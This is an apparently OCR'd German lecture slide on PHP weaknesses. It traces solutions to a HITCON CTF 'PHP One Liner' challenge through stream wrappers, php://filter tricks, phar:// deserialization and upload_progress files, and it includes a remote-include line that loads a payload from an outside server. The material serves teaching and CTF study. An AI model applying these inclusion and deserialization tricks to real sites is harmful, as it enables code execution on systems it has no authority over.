 SBI 72"
DP-1
7. Beispiel: Schlechte Sprachen: PHP
HITCON CTF: PHP One Liner challenge - Lösung
• 2014+: Schema: php://memory, php://input,
data:text/plain;base64,SGVsbG8sIFdvcmxkIQ%3D%3D
• 2017: import(“http://myserver.at/payload.txt”)
• Für import behoben, nicht für File
• 2018, Anfang: php://filter/string.strip_tags/resource=var/log/php.log
• Neues “php://filter” schema, erlaubt Encoding-Umwandlung, strip_tags, to_upper, b64
• 2018, Mitte: phar://payload.phar
– Neues Serialisierungs-Format das mitgabe von Konstruktoren und Destruktoren erlaubt
• 2018, Ende: php://filter/string.strip_tags/resource=upload_progress_abcd
• Neues Multipart-upload feature, dass im aktuellen Verzeichnis eine upload_progress_… Datei anlegt
• In Kombination mit Filtern kann man das Prefix aushebeln
• Php file wrappers: file, http, ftp, php, zlib, data, glob, phar, ssh2, rar, ogg, expect
21